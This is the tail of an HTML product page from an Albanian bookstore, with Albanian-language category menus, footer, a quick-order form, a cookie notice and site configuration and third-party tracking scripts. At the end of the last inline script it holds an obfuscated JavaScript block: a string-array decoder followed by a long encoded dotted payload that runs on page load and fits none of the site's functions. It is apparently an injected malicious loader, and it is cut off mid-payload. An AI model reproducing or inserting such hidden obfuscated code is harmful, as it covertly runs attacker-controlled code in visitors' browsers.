href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a href="https://bukinist.al/sq/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Informacion</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/sq/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/sq/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/sq/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/sq/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/sq/my-account" title="Manage my customer account" rel="nofollow">Llogaria ime</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/sq/order-history" title="Porositë e mia" rel="nofollow">Porositë e mia</a></li><li><a href="https://bukinist.al/sq/credit-slip" title="Kreditimet" rel="nofollow">Kreditimet</a></li><li><a href="https://bukinist.al/sq/addresses" title="Adresat e mia" rel="nofollow">Adresat e mia</a></li><li><a href="https://bukinist.al/sq/identity" title="Menaxho te dhënat e mia personale" rel="nofollow">Informacionet personale</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Kontakt</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Telefono tani: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Informacioni i dyqanit <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="9969" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>Bukinist.al perdor cookies per te permiresuar eksperiencen tuaj ne blerje.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-26 04:17:41';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Përshtatje #';var default_eco_tax=0;var delete_txt='Fshij';var displayList=false;var displayPrice=0;var doesntExist='Ky kombinim nuk ekziston më në stok! Ju lutem zgjidhni një kombinim tjetër.';var doesntExistNoMore='Ky libër nuk është më në stok';var doesntExistNoMoreBut='me këto atribute, por me të tjera';var ecotaxTax_rate=0;var fieldRequired='Ju lutem plotësoni të gjitha hapësirat';var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1769397457;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=19378;var id_lang=2;var id_product=9969;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=500;var productBasePriceTaxExcluded=500;var productBasePriceTaxIncl=500;var productHasAttributes=false;var productPrice=500;var productPriceTaxExcluded=500;var productPriceTaxIncluded=500;var productPriceWithoutReduction=500;var productReference='A-005302';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=0;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/19378/konti-i-monte-kristos-zambaku.jpg';var sharing_name='Konti i Monte Kristos - Zambaku';var sharing_url='https://bukinist.al/sq/klasiket-per-femije/9969-konti-i-monte-kristos-zambaku.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2